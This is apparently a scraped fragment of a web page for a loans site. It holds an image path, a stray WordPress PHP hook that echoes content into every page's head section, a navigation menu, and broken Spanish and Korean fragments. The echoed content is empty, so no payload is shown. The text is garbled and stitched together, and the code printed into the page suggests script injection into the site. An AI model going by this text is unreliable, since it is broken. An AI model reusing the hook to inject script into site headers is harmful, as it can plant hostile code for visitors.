
/**
*/function add_my_script() { echo '
'; } add_action('wp_head',
'add_my_script');/**
*/
Home
Company
Products
Video
Manuals
Contact
Category
prestamosenmadrid.net
Pagina web
Es su oportunidad por si
5월
17
posees cualquier